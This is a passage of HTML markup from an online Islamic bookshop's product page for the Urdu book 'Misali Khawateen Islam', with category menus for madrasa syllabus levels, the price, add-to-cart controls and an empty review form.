<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-23681" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-23681 status-publish first instock product_cat-ama-sael-e-doom-talibat product_cat-ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg"><img width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="MSMS" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" class="breadcrumb-link">
					WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT				</a>
							<a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" class="breadcrumb-link breadcrumb-link-last">
					Ama Sael-e-Doom Talibat				</a>
							<span class="breadcrumb-last">
					Misali Khawateen Islam مثالی خواتین اسلام				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/naeem_ul_tahrer-%d9%86%d8%b9%db%8c%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/naeem_ul_tahrer-%d9%86%d8%b9%db%8c%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/1-4.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/naeem_ul_tahrer-%d9%86%d8%b9%db%8c%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/" class="wd-entities-title">
						Naeem_ul_Tahrer نعیم التحریر					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-5-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-5/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-5-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-5/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/5555.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-5-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-5/" class="wd-entities-title">
						IDRAQUL QURAN SEEPARA NO : 5 ادراک القرآن سپارہ (5)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>70.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Misali Khawateen Islam مثالی خواتین اسلام
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69395f2f30f27">Misali Khawateen Islam مثالی خواتین اسلام quantity</label>
		<input
			type="number"
			id="quantity_69395f2f30f27"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="23681" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23681" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23681" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" rel="tag">Ama Sael-e-Doom Talibat</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" rel="tag">Ama Sael-e-Doom Talibat</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" rel="tag">Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/&media=https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg&description=Misali+Khawateen+Islam+%D9%85%D8%AB%D8%A7%D9%84%DB%8C+%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86+%D8%A7%D8%B3%D9%84%D8%A7%D9%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Misali Khawateen Islam مثالی خواتین اسلام&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/misali-khawateen-islam-%D9%85%D8%AB%D8%A7%D9%84%DB%8C-%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86-%D8%A7%D8%B3%D9%84%D8%A7%D9%85/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
